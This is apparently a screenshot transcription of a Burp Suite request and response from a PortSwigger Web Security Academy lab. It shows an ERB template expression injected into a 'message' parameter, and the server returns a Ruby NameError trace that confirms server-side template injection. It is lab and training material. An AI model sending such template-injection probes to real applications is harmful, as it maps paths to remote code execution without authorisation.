 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%=foobar%> HTTP/2
2 Host: 0a7c002a03195dc8821d9d9b00610099.web-security-academy.net
3 Cookie: session=He4ZCYWPlDfnAulCw7ODWMyTZ0AQVl0k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7c002a03195dc8821d9d9b00610099.web-security-academy.net/p
roduct?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
(erb):1:in `&lt;main&gt;&apos;: undefined local variable or
method `foobar&apos; for main:Object (NameError)
46 from /usr/lib/ruby/2.7.0/erb.rb:905:in `eval&apos;
47 from /usr/lib/ruby/2.7.0/erb.rb:905:in `result&apos;
48 from -e:4:in `&lt;main&gt;&apos;
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54